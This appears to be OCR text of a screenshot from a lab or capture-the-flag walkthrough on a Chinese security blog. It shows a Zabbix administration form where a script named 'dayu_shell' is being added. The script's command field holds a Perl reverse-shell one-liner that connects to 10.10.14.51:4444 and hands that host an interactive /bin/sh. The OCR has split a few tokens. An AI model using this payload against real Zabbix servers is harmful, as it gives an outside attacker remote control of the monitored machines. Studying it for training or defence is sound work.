 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name dayu_shell
Type Script
Execute on Zabbix agent Zabbix server
Commands perl -e 'use Socket;$i="10.10.14.51";$p=4444;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));i
f(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");op en(STDERR,">&S");exec("/bin/sh
-i");};' &
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Add Cancel
大余安全
https://blog.csdn.net/qq_34801745